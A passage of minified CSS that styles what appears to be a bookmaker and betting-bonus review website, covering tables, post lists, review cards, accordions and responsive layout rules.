100%);background-image:-o-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%);background-image:linear-gradient(270deg,#fff 0,#fafafa 4%,#fafafa 96%,#fff 100%)}.section{padding:45px 0 70px}@media (max-width:767px){.section{padding:20px 0}}.section .section_title_block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section .section_title_block .info_block{padding-right:40px}@media (max-width:1006px){.section .section_title_block .info_block{min-width:250px;padding-right:0}}@media (max-width:767px){.section .section_title_block .info_block{min-width:auto}}.section .section_title_block .image_block img{display:block}.section .post_item_readmore{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;font-weight:700;color:#0daa5a}.info_block img,.section .post_item_readmore span{margin-right:8px}.archive_section{padding:35px 0 30px}.info_block,.info_block .info_block_link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info_block .info_block_link{color:#464950}.article_table_row .name_cell .title:hover,.info_block .info_block_link:hover,.table_row .name_cell .title:hover,.widget_table_row .name_cell .title:hover{color:#0daa5a}.info_block img{display:block}@media (max-width:767px){.info_block img{margin-right:0}}.info_block .info_block_text{font-weight:700;font-size:15px}@media (max-width:767px){.info_block .info_block_text{display:none}}.table{width:100%;border-collapse:collapse}.table th{text-align:left;font-size:12px;font-weight:600;color:#989ba1}@media (max-width:1255px){.table th{padding-left:20px}}.table td:first-child,.table th:first-child{padding-left:50px}.table tr{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5}.table tr:first-child{border-top:none}.table .table_bonus_mobile_block:last-child,.table .table_description_row:last-child,.table tr:last-child{border-bottom:none}.table tr.table_row_noborder{border:0}.table td{padding-top:15px;padding-bottom:15px}@media (max-width:1255px){.table td{padding-left:20px}}@media (max-width:767px){.table td{padding-left:0}.table td:first-child{padding-left:5px}.table td:last-child{padding-right:5px}.table td.buttons_cell .flex{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.table .table_description_row{color:#989ba1;font-size:10px;font-weight:400;border-bottom:1px solid #f5f5f5;border-top:0}@media (max-width:767px){.table .table_description_row{display:none}}.table .table_description_row td{padding:0 0 15px 50px}.table .table_bonus_mobile_block{border-bottom:1px solid #f5f5f5;border-top:none;display:none}@media (max-width:767px){.table .table_bonus_mobile_block{display:table-row}}.bonus_type_for_promotion .section_content_table{padding:0}.bonus_type_for_promotion .section_content_table .table_nav,.main .section_content_table .table_description_row td,.main .section_content_table>div{padding-left:0}.section_content_table{padding-top:40px;padding-bottom:40px}@media (max-width:767px){.section_content_table{padding:0}}.section_content_table.section_content_nobutton{padding-bottom:0}.section_content_table>div{padding-left:50px}@media (max-width:1255px){.section_content_table>div{padding-left:20px}}.section_content_table .table_nav{font-size:12px;line-height:14px;font-weight:700;margin-bottom:26px}@media (max-width:1255px){.section_content_table .table_nav{font-size:12px}}@media (max-width:1006px){.section_content_table .table_nav{display:none}}.section_content_table .table_nav li{padding:0 20px;border-right:2px solid #d7d7d7}@media (max-width:1255px){.section_content_table .table_nav li{padding:0 10px}}.section_content_table .table_nav li:last-child{padding-right:0;border-right:none}.section_content_table .table_nav li a{color:#307fe2}.section_content_table .table_nav li.active{position:relative}.section_content_table .table_nav li.active:after{content:" ";display:block;width:22px;height:2px;position:absolute;bottom:-5px;margin:0 auto;background-color:#58c1ff;left:calc(50% - 11px)}.section_content_table .table_nav li.active a,.section_content_table .table_nav li:hover a{color:#1f5497}.section_content_table .table_header{height:43px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5}@media (max-width:767px){.section_content_table .table_header{display:none}}.section_content_table .table_header p{font-size:12px;font-weight:600;color:#989ba1}.section_content_table .table_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:15px;padding-bottom:15px;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-size:13px;font-weight:700}@media (max-width:767px){.section_content_table .table_row{border-top:none;border-bottom-width:2px}}.section_content_table .table_row:first-child{border-top:none}.section_content_table .table_row:last-child{border-bottom:none}.article_table_row .flex,.table_row .flex,.widget_table_row .flex{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.article_table_row a:not(.btn-green),.table_row a:not(.btn-green),.widget_table_row a:not(.btn-green){color:#464950}.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px}@media (max-width:767px){.article_table_row .name_cell,.table_row .name_cell,.widget_table_row .name_cell{font-size:14px}}.table_row .name_cell img{margin-right:19px}.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:40px;width:auto}@media (max-width:1006px){.article_table_row .name_cell img,.table_row .name_cell img,.widget_table_row .name_cell img{margin-right:10px}}.article_table_row .name_cell .title,.table_row .name_cell .title,.widget_table_row .name_cell .title{font-weight:700}.article_table_row .name_cell:hover img,.table_row .name_cell:hover img,.widget_table_row .name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{font-weight:600}@media (max-width:767px){.article_table_row .rating_cell,.table_row .rating_cell,.widget_table_row .rating_cell{display:none}}.article_table_row .rating_cell .rating_stars_block,.table_row .rating_cell .rating_stars_block,.widget_table_row .rating_cell .rating_stars_block{margin-right:23%}.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{font-weight:600;padding-left:22px}@media (max-width:1255px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{padding-left:42px}}@media (max-width:767px){.article_table_row .reviews_cell,.table_row .reviews_cell,.widget_table_row .reviews_cell{display:none}}.article_table_row .name_cell img,.article_table_row .reviews_cell img,.table_row .reviews_cell img,.widget_table_row .name_cell img,.widget_table_row .reviews_cell img{margin-right:9px}.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:20px}@media (max-width:1255px){.article_table_row .two_buttons_h_cell a:first-child,.table_row .two_buttons_h_cell a:first-child,.widget_table_row .two_buttons_h_cell a:first-child{margin-right:10px}}@media (max-width:767px){.article_table_row .two_buttons_h_cell .button,.table_row .two_buttons_h_cell .button,.widget_table_row .two_buttons_h_cell .button{width:89px}}.article_table_row .row_description,.table_row .row_description,.widget_table_row .row_description{width:100%;color:#989ba1;font-size:10px;font-weight:400;margin:17px 0 0}.article_table_row .text_block,.table_row .text_block,.widget_table_row .text_block{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article_table_row .text_block .description,.table_row .text_block .description,.widget_table_row .text_block .description{color:#464950;font-size:12px}.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:13px}@media (max-width:1255px){.article_table_row .margin_text,.table_row .margin_text,.widget_table_row .margin_text{font-size:11px}}.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:none}@media (max-width:767px){.article_table_row .mobile_block,.table_row .mobile_block,.widget_table_row .mobile_block{display:block}}.article_table_row,.widget_table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e6e6e6;padding:16px 19px}@media (max-width:767px){.article_table_row,.widget_table_row{padding-left:5px;padding-right:5px}}.article_table_row:last-child,.widget_table_row:last-child{border-bottom:none}@media (max-width:1255px){.article_table_row .name_cell,.widget_table_row .name_cell{font-size:13px}}@media (max-width:1255px){.article_table_row .text_block .description,.widget_table_row .text_block .description{font-size:10px}}.widget_bonuses_bookmakers .widget_table_row .name_cell{font-size:13px}.widget_bonuses_bookmakers .widget_table_row .button_cell{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button{width:auto;padding:0 10px;min-width:70px;font-size:12px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button{height:30px;min-width:95px}}.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:5px}@media (max-width:1255px){.widget_bonuses_bookmakers .widget_table_row .button_cell .button:first-child{margin-right:0;margin-bottom:3px}}@media (max-width:767px){.section_content_table_bookmakers{margin-bottom:20px}.section_content_table_bookmakers .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.section_content_table_bookmakers .name_cell{font-size:13px}}.main .section_content_table_bookmakers_middle .name_cell:hover .table_stars img,.section_content_table_bookmakers .name_cell:hover .table_stars img{-webkit-transform:none;-ms-transform:none;transform:none}@media (max-width:767px){.section_content_table_bookmakers .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.section_content_table_bookmakers .table_stars.mobile_block .star{font-size:15px;width:16px}.section_content_table_bookmakers .table_cell_1{width:342px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_1{width:253px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_1{width:211px}}@media (max-width:767px){.section_content_table_bookmakers .table_cell_1{width:auto}}.section_content_table_bookmakers .table_cell_2{width:320px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_2{width:256px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_2{width:181px}}.section_content_table_bookmakers .table_cell_3{width:219px}@media (max-width:1255px){.section_content_table_bookmakers .table_cell_3{width:175px}}@media (max-width:1006px){.section_content_table_bookmakers .table_cell_3{width:123px}}.section_content_table_bookmakers .table_cell_4{width:auto}@media (max-width:767px){.section_content_table_bonus .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 5px}}.section_content_table_bonus .table_cell_1{width:300px}@media (max-width:1255px){.section_content_table_bonus .table_cell_1{width:245px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_1{width:200px}}@media (max-width:767px){.section_content_table_bonus .table_cell_1{width:auto}}.section_content_table_bonus .table_cell_2{width:252px}@media (max-width:1255px){.section_content_table_bonus .table_cell_2{width:233px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_2{width:196px}}@media (max-width:767px){.section_content_table_bonus .table_cell_2{display:none}}.section_content_table_bonus .table_cell_3{width:200px}@media (max-width:1255px){.section_content_table_bonus .table_cell_3{width:160px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_3{width:88px}}@media (max-width:767px){.section_content_table_bonus .table_cell_3{display:none}}.section_content_table_bonus .table_cell_4{width:229px}@media (max-width:1255px){.section_content_table_bonus .table_cell_4{width:183px}}@media (max-width:1006px){.section_content_table_bonus .table_cell_4{width:140px}}@media (max-width:767px){.section_content_table_bonus .table_cell_4{display:none}}.section_content_table_bonus .table_cell_5{width:auto}@media (max-width:767px){.section_content_table_bonus .row_description{display:none}}.section_content_table_bonus .bonus_cell{font-size:15px}@media (max-width:1006px){.section_content_table_bonus .bonus_cell{font-size:13px}}.section_content_table_bonus .bonus_code_cell,.section_content_table_bonus .turnover_cell{font-weight:400}.section_content_table_bonus .table_bonus_mobile_block{width:100%;margin-top:17px;font-weight:400}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_big{font-size:15px;font-weight:600}.post_heading p,.section_content_table_bonus .table_bonus_mobile_block p{margin:0}.section_content_table_bonus .table_bonus_mobile_block .table_bonus_mobile_title{color:#989ba1;font-size:12px;font-weight:600}.section_content_table_bonus .table_bonus_mobile_block .hidden_text{display:none}.section_content_table_bonus .table_bonus_mobile_block .table_mobile_readmore{color:#28ce7a;font-size:15px;font-weight:700;display:inline}.section_content_table_betts{-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_content_table_betts .table_header{display:none}}.section_content_table_betts .table_cell_1{width:130px}@media (max-width:1255px){.section_content_table_betts .table_cell_1{width:104px}}@media (max-width:767px){.section_content_table_betts .table_cell_1{width:auto}}.section_content_table_betts .table_cell_2{width:87px}@media (max-width:1255px){.section_content_table_betts .table_cell_2{width:69px}}@media (max-width:767px){.section_content_table_betts .table_cell_2{width:auto}}.section_content_table_betts .table_cell_3{width:304px;padding-right:55px}@media (max-width:1255px){.section_content_table_betts .table_cell_3{width:287px;padding-right:35px}}@media (max-width:1006px){.section_content_table_betts .table_cell_3{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}@media (max-width:767px){.section_content_table_betts .table_cell_3{width:100%;margin-bottom:8px}}.section_content_table_betts .table_cell_4{width:197px}@media (max-width:1255px){.section_content_table_betts .table_cell_4{width:157px}}@media (max-width:767px){.section_content_table_betts .table_cell_4{width:auto}}.section_content_table_betts .table_cell_5{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_5{width:100px}}.section_content_table_betts .table_cell_6{width:142px}@media (max-width:1255px){.section_content_table_betts .table_cell_6{width:100px}}.section_content_table_betts .table_cell_7{width:auto}@media (max-width:1006px){.section_content_table_betts .table_cell_7{width:100px}}.section_content_table_betts .table_header_titles.table_cell_5,.section_content_table_betts .table_header_titles.table_cell_6,.section_content_table_betts .table_header_titles.table_cell_7{padding-left:7px}.section_content_table_betts .category_cell,.section_content_table_betts .date_cell,.section_content_table_betts .time_cell{font-weight:400}.section_content_table_betts .coeff_cell,.section_content_table_betts .match_cell{font-size:15px}.section_content_table_betts .match_cell,.table_twocol{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.section_content_table_betts .match_cell .team_1{margin-right:14px}.section_content_table_betts .match_cell .team_2{margin-left:14px}@media (max-width:1006px){.section_content_table_betts .table_row{-ms-flex-pack:distribute;justify-content:space-around}}@media (max-width:767px){.section_content_table_betts .table_row{padding:15px 0 25px}}@media (max-width:1006px){.section_content_table_betts .table_row .coeff_cell{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.section_content_table_betts .coeff_wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_content_table_betts .coeff_wrap img{margin-top:11px}.section_content_table_betts .coeff_header_cell_wrapper{width:100%}.section_content_table_betts .coeff_header_cell{-ms-flex-pack:distribute;justify-content:space-around;text-align:center;border-radius:5px;background-color:#f5f5f5;margin:10px 0;color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase}@media (max-width:1006px){.section_content_table_betts .mobile_block{display:block}}.table_twocol{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.table_twocol>*{width:46%}@media (max-width:767px){.table_twocol>*{width:100%}.table_twocol .table_col_1 .article_table_row{border-bottom:1px solid #e6e6e6}}.post_heading{font-size:11px}@media (max-width:1255px){.post_heading{font-size:10px}}.post_heading a{color:#307fe2;font-weight:700}.section_posts_archive{margin-top:43px}@media (max-width:767px){.section_posts_archive{margin-top:20px}}.section_posts_archive .post_item_excerpt{line-height:20px;margin:10px 0;font-size:13px}.bonus_type_for_promotion .section_posts_archive{margin-top:0}.navigation.pagination{padding:10px}.navigation.pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navigation.pagination .page-numbers{font-size:20px;margin-right:5px;font-weight:600}.navigation.pagination a{color:#0daa5a}.section_posts_3col{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;padding-bottom:20px}@media (max-width:767px){.section_posts_3col{padding-bottom:0}}.section_posts_3col .post_item{width:354px;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;margin-bottom:20px}@media (max-width:1255px){.section_posts_3col .post_item{width:283px}}@media (max-width:1006px){.section_posts_3col .post_item{width:354px}}@media (max-width:767px){.section_posts_3col .post_item{width:100%;max-width:354px}}.section_posts_3col .post_item .post_item_meta_block{top:20px;left:20px}.section_posts_3col .post_item .post_item_meta_block .post_item_meta{background-color:rgba(0,0,0,.4);border-width:1px;border-radius:3px;border-style:solid;color:#fff;text-transform:uppercase;font-size:11px;line-height:12px;padding:4px 10px;font-weight:700;letter-spacing:.46px}.section_posts_3col .post_item .post_item_review_bock{top:23px;right:20px;color:#fff;font-size:13px;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_posts_3col .post_item .post_item_review_bock img{margin-right:7px}.section_posts_3col .post_item .image_block img{width:100%;height:auto}.section_posts_3col .post_item .content_block{padding:28px 20px}@media (max-width:767px){.section_posts_3col .post_item .content_block{padding:17px 20px 20px}}.section_posts_3col .post_item .h3post_item_title,.section_posts_3col .post_item .post_item_title{margin:12px 0 7px}.section_posts_fullwidh{padding-bottom:40px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:1006px){.section_posts_fullwidh{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:0}.section_posts_fullwidh .section_title_block{width:100%}}.section_posts_fullwidh .post_item{width:100%;padding:21px 25px;border:1px solid rgba(0,0,0,.1);background-color:#fff;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1255px){.section_posts_fullwidh .post_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1006px){.section_posts_fullwidh .post_item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:500px;margin-bottom:19px}}@media (max-width:767px){.section_posts_fullwidh .post_item{max-width:400px;width:100%}}.section_posts_fullwidh .post_item:last-child{border-radius:0 0 8px 8px}.section_posts_fullwidh .post_item:first-child{border-radius:8px 8px 0 0}.section_posts_fullwidh .h3post_item_title,.section_posts_fullwidh .post_item_title{margin:11px 0}.section_posts_fullwidh .image_block img{width:285px;height:auto;display:block}@media (max-width:1006px){.section_posts_fullwidh .image_block{margin-bottom:25px}}.section_posts_fullwidh .content_block{width:478px;margin-left:39px;margin-right:90px}@media (max-width:1006px){.section_posts_fullwidh .content_block{width:auto;margin:0}.section_posts_fullwidh .post_heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.section_posts_fullwidh .post_heading{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.section_posts_fullwidh .buttons_block{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}@media (max-width:1006px){.section_posts_fullwidh .buttons_block{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:25px}.section_posts_fullwidh .buttons_block img{height:40px;width:auto}}@media (max-width:767px){.section_posts_fullwidh .buttons_block img{width:140px}}.section_posts_fullwidh .buttons_block .button{width:180px;margin-top:20px}@media (max-width:1006px){.section_posts_fullwidh .buttons_block .button{margin-top:0;margin-left:20px}}@media (max-width:767px){.section_posts_fullwidh .buttons_block .button{width:140px}}.archive_section .section_posts_fullwidh .post_item,.post_archive_section .section_posts_fullwidh .post_item{margin-bottom:20px;border-radius:8px}.archive_section .section_posts_fullwidh .post_item:last-child,.post_archive_section .section_posts_fullwidh .post_item:last-child{margin-bottom:0}@media (max-width:1006px){.sidebar-right .container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.sidebar-right .h2title,.sidebar-right h2{margin-bottom:23px}.sidebar-right .article.section_posts_fullwidh{margin-top:0;padding-bottom:10px}@media (max-width:1006px){.sidebar-right .article.section_posts_fullwidh{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .post_heading .tag,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider{display:none}.sidebar-right .article.section_posts_fullwidh .post_heading .tag:first-of-type,.sidebar-right .article.section_posts_fullwidh .post_heading .v_divider:first-of-type{display:block}}.sidebar-right .article.section_posts_fullwidh .section_content_block{margin-bottom:30px}.article .payment_block .payment_row h4,.comment_text>p,.comment_user_block p,.sidebar-right .article.section_posts_fullwidh img{margin:0}.sidebar-right .article.section_posts_fullwidh .image_block img{width:200px;min-width:200px;height:auto}@media (max-width:767px){.sidebar-right .article.section_posts_fullwidh .image_block img{width:285px;min-width:285px}}.sidebar-right .article.section_posts_fullwidh .content_block{width:auto;margin-right:0}.sidebar-right .article.section_posts_fullwidh .section_button{margin-bottom:25px}.sidebar-right .section_posts_archive{margin-top:10px}.section_review_archive{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;margin-top:43px}.section_review_archive .logo{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;width:100%;border-radius:5px 5px 0 0}.section_review_archive .logo img{width:100%}.section_review_archive .content,.section_review_archive .content .upper_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section_review_archive .content{border-radius:0 0 5px 5px;border:1px solid rgba(0,0,0,.1);background-color:#fff;padding:24px 15px 21px;height:calc(100% - 30px);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767px){.section_review_archive .content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content .upper_content{width:100%}@media (max-width:767px){.section_review_archive .content .upper_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}}.section_review_archive .content img{display:block;width:100%;height:auto;max-width:65px;max-height:65px;border-radius:50%}@media (max-width:767px){.section_review_archive .content .avatar{width:50px;height:auto}}.section_review_archive .content .review_name_wrapper{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.section_review_archive .content .review_name_wrapper{margin-left:15px}}.section_review_archive .content .review_name{margin:10px 0 15px;height:16px;overflow-y:hidden}@media (max-width:767px){.section_review_archive .content .review_name{height:14px;font-size:12px;text-transform:uppercase;margin:7px 0 6px}}.section_review_archive .content .excerpt{line-height:20px;margin:19px 0 20px;text-align:center;word-break:break-all}@media (max-width:767px){.section_review_archive .content .excerpt{width:100%;margin:9px 0 21px;text-align:left}}.section_review_archive .content .button{width:120px}@media (max-width:767px){.section_review_archive .content .button{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;margin:0 auto}}.section_review_5col .review_item{width:207px}@media (max-width:1255px){.section_review_5col .review_item{width:165px}}@media (max-width:1006px){.section_review_5col .review_item{width:207px;margin-bottom:20px}}@media (max-width:767px){.section_review_5col .review_item{width:100%;max-width:400px}}.main{width:66.12%;padding-right:56px;padding-top:65px}@media (max-width:1006px){.main{width:100%;padding-right:0}}@media (max-width:767px){.main{padding-top:25px}}.main .article+.section_title_block{margin-top:20px}.main .section_content_table{padding-top:0}@media (max-width:767px){.main .section_content_table .table.bonuses_middle{margin-bottom:20px}}.main .section_content_table .table_cell_1{padding-left:19px;width:297px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_1{width:237px;padding-left:16px}}@media (max-width:767px){.main .section_content_table .table_cell_1{display:none}}.main .section_content_table .table_cell_2{width:124px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_2{width:99px}}.main .section_content_table .table_cell_3{width:165px}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table .table_cell_3{width:117px}}.main .section_content_table .table_cell_4{width:auto}@media (max-width:767px){.main .section_content_table .table_bonus_mobile_block td{padding:0 0 8px}.main .section_content_table .table_bonus_mobile_block p{margin-bottom:3px}.main .section_content_table .table_bonus_mobile_block .table_row{padding:15px 5px;border-bottom:none}.main .section_content_table .table_bonus_mobile_block .table_bonus_mobile_middle{font-size:15px;font-weight:600}}.main .section_content_table .t_and_c{font-size:10px}@media (max-width:767px){.main .section_content_table_bookmakers_middle{margin-bottom:20px}.main .section_content_table_bookmakers_middle .table_row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 5px}.main .section_content_table_bookmakers_middle .name_cell{font-size:13px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_stars img{width:77px;height:auto;-webkit-transform:none;-ms-transform:none;transform:none}}.main .section_content_table_bookmakers_middle .table_cell_1{width:253px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_1{width:211px}}@media (max-width:767px){.main .section_content_table_bookmakers_middle .table_cell_1{width:auto;display:table-cell}}.main .section_content_table_bookmakers_middle .table_cell_2{width:256px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_2{width:181px}}@media (max-width:1255px) and (min-width:1007px){.main .section_content_table_bookmakers_middle .table_cell_2{display:none}}.main .section_content_table_bookmakers_middle .table_cell_3{width:175px}@media (max-width:1255px){.main .section_content_table_bookmakers_middle .table_cell_3{width:123px}}.main .section_content_table_bookmakers_middle .table_cell_4{width:auto}.section_articles{padding:0}.section.sidebar-right{border-top:1px solid #f5f5f5}.articles .article{background:url(../img/dashed-silver.png)0 100%repeat-x;padding:65px 0 45px;font-size:14px;font-weight:400;line-height:20px}@media (max-width:767px){.articles .article{padding:40px 0}}.articles .article:first-child{padding-top:0}.articles .article:last-child{background:0 0}@media (max-width:767px){.articles .article:last-child{background:url(../img/dashed-silver.png)0 100%repeat-x}}.articles .article .article_content .h3title,.articles .article .article_content h3{margin-top:27px}.articles .article .article_content a:not(.button){color:#307fe2;text-decoration:underline}.articles .article .article_content .section_button{color:#fff;text-decoration:none;margin-top:42px}.articles .article .article_content .article_name_cell{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:15px;margin:25px 0 19px}.articles .article .article_content .article_name_cell img{margin-right:19px;margin-left:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.articles .article .article_content .article_name_cell .title{text-decoration:none;color:#464950;font-weight:700}.articles .article .article_content .article_name_cell .title:hover{color:#0daa5a}.articles .article .article_content .article_name_cell:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.articles .article .article_content .article_buttons_cell{margin:25px 0 63px}.articles .article .article_content .article_buttons_cell .button{width:108px;margin-left:0;margin-right:20px}.articles .article .article_content .article_table_row .button{width:108px}@media (max-width:1255px){.articles .article .article_content .article_table_row .button{width:95px}}@media (max-width:767px){.articles .article .article_content .article_table_row .button{width:89px}}.articles .article .article_content .article_table_row .btn-green{color:#fff}.articles .article .article_content .article_table_row .name_cell{width:150px}@media (max-width:1255px){.articles .article .article_content .article_table_row .name_cell{width:135px;min-width:135px}}.articles .article .article_content ul,.post_content ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.articles .article .article_content ul li,.post_content ul li{padding-left:8px}.articles .article .button_block{margin-top:45px;margin-bottom:6px}@media (max-width:767px){.articles .article .button_block{margin-bottom:0;margin-top:25px}}.articles .article .button_image_block .button{top:81px;left:52px}@media (max-width:767px){.articles .article .button_image_block .button{width:140px;top:15px;left:0}}.articles .article .button{width:170px;margin:0 auto}.articles .article .description{margin:26px 0 0}.article img{max-width:100%;display:block;margin:0 auto;height:auto}.article .payment_block .payment_row{padding:0 8px 17px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.article .payment_block .payment_row .payment_item a,.articles .article .article_content .article_table_row a{text-decoration:none;color:#464950}.article .payment_block .payment_item{width:200px}@media (max-width:1255px){.article .payment_block .payment_item{width:160px}}.article .payment_block .payment_item img{margin-left:0}.accordeon_header,.accordeon_section{padding-bottom:20px}@media (max-width:767px){.accordeon_section#section_rating{padding-bottom:0}}.accordeon_section .section_title_block,.accordeon_section .title_right_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.accordeon_section .section_title_block .title,.section_mobile_review .section_title_block h2{margin-bottom:0}.accordeon_section .title_right_block{font-weight:600}.accordeon_section .title_right_block .rating_stars_block{margin-right:17px}@media (max-width:767px){.accordeon_section .title_right_block .rating_stars_block,.accordeon_section .title_right_block .rating_stars_block+span{display:none}}.accordeon_section .title_right_block .accordeon_trigger{margin-left:20px;font-size:20px;color:#464950}.accordeon_section .title_right_block .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_row{margin-top:40px;border-bottom:1px solid #f5f5f5}@media (max-width:767px){.accordeon_faq .accordeon_row{margin-top:10px}}.accordeon_faq .accordeon_header{padding:7px 0}@media (max-width:767px){.accordeon_faq .accordeon_header{padding:15px 5px}}.accordeon_faq .accordeon_header .accordeon_trigger{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#464950}.accordeon_faq .accordeon_header .accordeon_trigger .fa{font-size:20px;margin-right:50px}@media (max-width:767px){.accordeon_faq .accordeon_header .accordeon_trigger .fa{margin-right:33px;margin-left:10px}}.accordeon_faq .accordeon_header .accordeon_trigger:hover{color:#0daa5a}.accordeon_faq .accordeon_content{padding-top:4px;font-size:14px}@media (max-width:767px){.accordeon_faq 